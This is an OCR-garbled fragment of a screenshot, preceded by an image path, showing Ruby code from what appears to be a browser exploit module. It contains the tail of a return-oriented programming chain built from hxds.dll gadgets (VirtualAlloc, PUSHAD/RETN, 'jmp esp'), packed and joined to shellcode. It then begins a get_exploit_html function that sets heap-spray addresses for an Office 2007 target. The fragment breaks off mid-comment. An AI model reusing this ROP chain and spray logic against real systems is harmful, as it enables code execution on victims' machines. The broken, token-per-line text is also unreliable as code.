
&VirtualAlloc() [IAT hxds.dll]
0x51c3604e
,
# PUSHAD # RETN 
[hxds.dll] 
0x51c541ef
,
# ptr to 'jmp esp' 
[hxds.dll]
]
.
pack
(
"V*"
)
end
    p 
=
 rop 
+
 code

    p

end
def
get_exploit_html
(
cli
,
 req
,
rop_dll
)
    gadgets 
=
{
}
case
 rop_dll

when
:office2007
      gadgets
[
:spray1
]
=
0x1af40020
# 0x31610020-0xc4, pointer to 